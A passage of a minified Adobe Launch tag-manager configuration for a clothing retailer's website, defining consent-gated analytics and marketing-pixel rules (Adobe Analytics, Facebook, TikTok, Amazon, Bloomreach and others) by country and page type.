Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"},{name:"event17",value:"%Order Tax%"},{name:"event100",value:"%Donation Amount%"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0}]},{id:"RL7438f71213ac43cca23f1ce54b5f9588",name:"Go Inspire - Contact us (AU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-aus.custhelp.com/app/answers/detail/a_id/579']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb46f60e45e7241509f314646f52f1119-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL746941743a71462d8475b0f81a320511",name:"Facebook - Purchase (XBR)",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:52}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"XBR",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC91cbf950b83c47128ff10febf821db18-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL75e417774aec4b9895ab858e440cbdb3",name:"AA - Click on expand colour option (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_colours_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event59"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCd3d97c76ad3243e0bcadfda004931355-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL76786e8bb59a4e6abedc92245bf6fe41",name:"AA - Searches With Results",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"},{name:"eVar39",type:"value",value:"%Number of Search Results%"},{name:"eVar46",type:"value",value:"%Search Link%"}],events:[{name:"event1"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL788fa3a8e2ee4b0dbc0f0afbc6575dda",name:"AA - Backorder Email Signups",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_submit"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event50"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC983b0efd929647909acd87c18ec2190c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78a69577f8a74e67b1292b487976507a",name:"Site function- Adgile conversion pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc5ab54d47bd64cb59e11c3c3aa9f2a50-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL78b3fa035ece46889765b9ed8eaeeefe",name:"AA - Check for past purchase sizing cookie",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"past_purchase_sizing_cookie"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"},{name:"eVar113",type:"value",value:"Yes"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL78e702b2ef164dfe86129dea24207c02",name:"Adroll - PDP",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:' adroll_custom_data = {"product_id":utag_data.products[0].id};',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7946499a1a474c008582300393ee2f22",name:"Site function - Tiktok Product view - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC3f512612f820478ea6260d4f94027391-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79a84da659b74982b2df5a2f937a4143",name:"GTM Installation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79c557754b9648feb5d3bf2e92706448",name:"Site function - Amazon Subscribe - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#NewsletterFooterSubscribeForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC87e2784ef14f4932be22828c5ce0595e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL79e20dd83ac94ce5b0d2a8b2a7377886",name:"Amazon Prime - Email Signup",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"br-email-signup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC855917741ef547a5b1401725c4cee85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7a303c80ebc247f69c49beb5cfa5927a",name:"Brandlock",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"></script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL7a7ad60415b241fcbf7f57fede938e47",name:"AA - Quickview Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open_quickview"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%event.detail.event%"},{name:"eVar69",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event68"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc1013472a2824a6c8fb8fa022a440843-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b3ae2c27a4e4e7f8fa0ec11b41e7d5f",name:"AA - Popular searches clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"suggested_searches"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC781b9dc092cc4f0b9112c553cfbc1fad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b9ea85cc1b44c4c9afae32ed023a730",name:"Bloomreach - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCcab065d286434acb8f049b8f5e7842dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ce01d835dc84b0f87ea7e273cdd97bc",name:"Facebook - Add To Cart (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCa52f13363ea34eb9a0d3126d2295c01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7d4d13e549b24b3094613e63a573fa95",name:"Claritas Landing Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC173496ea8b4e4dc9b7f89490a84b3658-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e3f7420ee6f4276991533697cd2ef32",name:"Custom Shirts shipping messaging",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:".bullet-list"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb25c841aa11041ee8d1244b67e746e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e574602077f425c825a7b4cbf1900fb",name:"AA - PLP Image Change",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_image_change"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar110",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC54a56ec330d14a03b83fc1ac3eba8eb7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e7c471045744d7e9c6b4d5a67aab9dc",name:"AA - Size & Fit Guide Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_guide_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event54"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6c5e952722304858be8560fe53a2b1dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e93eafcd9bb44058a7935ba451484ea",name:"US Outbrain - Purchase (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Setting Order properties for Outbrain purchase confirmation\n\nobApi('track', 'Purchase', {\n              'orderId': utag_data.order.id,\n              'orderValue':utag_data.order.subtotal,\n              'currency': utag_data.order.currency\n             });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ef31fd910a04135b446847c61c0d1ab",name:"Bloomreach - Purchase (Website_Purchase)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC5860a7ceba474c3bb12cb3885d59b6ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f7148ea0195405181869f8612d2823b",name:"Site function - RTBHouse add to bag - US & CA site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC7b01a519e6874b6494d72adaa3a84197-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f9aa287014f45bd96a17140ff731ade",name:"Amazon Prime - PDP View",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC1fa99048b769426eb02c6e8b470d92e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL80aaad8eda504397ba0e509d154338ae",name:"Amazon Prime - Base Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL812fa6a5d13a449fb7fe26280feb83e7",name:"Pinterest - Add to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC47b39c9701f0498a89e13aa61cf0a0de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81468a1d83f04dd9992179742c6ae315",name:"Content page - QV view product click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8243e139cdfd468bb7e9439e25960399",name:"AA - Cart reminder mobile view bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_view_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCcd6538329c0c4b31aedde1b2fcdac534-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL852bf10a49d7470dbd536d2bf960acb0",name:"Criteo - Confirmation Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCf1a53f5bbbe8420f887d4e94ab083eda-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8600a75965294b46bf9e6c22374f578b",name:"Add Christmas store info",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCce9e1cbb42f54f27af7a67bd6f4e727e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8751d3eca9584e7aa1b4571972fe4796",name:"Amazon Prime - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC30dc83254e4f4155907221d463654331-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a8326061bf742e4bca9bfe46b2f5ff0",name:"Facebook - View Content (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Category|Product|Product Set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8bc3387c6e1b4a3f96cbcd182298b414",name:"Bing Ads - Base Tag (US, UK, AU, DE, FR, CA) V2",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0953a783767a48e790690c58113d7b93-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8d39354c7dbb4eae8ff060bb76257c4c",name:"Site function - Claritas visits pixel - US Site",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{
name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8ea4444c30fd45479ae205c99f0c8e49",name:"Bloomreach Experiment Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bloomreachTestDetected",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return(window.utag_data?.bloomreach_tests||[]).some((e=>!sessionStorage.getItem(`brTracked:${e}`)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCb7f1041a0e5145669ca88e569ca19d5a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe6d31ad562df4ebb94f00e78043e7ad8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bloomreach AB Test Fired",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8ff698a1b0dd45a99a7a4940c0d731b6",name:"SIte hacks - BF - Hide CS promo - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom|custom shirts|Homepage",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC9a76ba3f913b4ef2b6275f3bc95cb3b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9007b6a2c59a4f21959e522c3cf0292a",name:"Go Inspire - Brochure 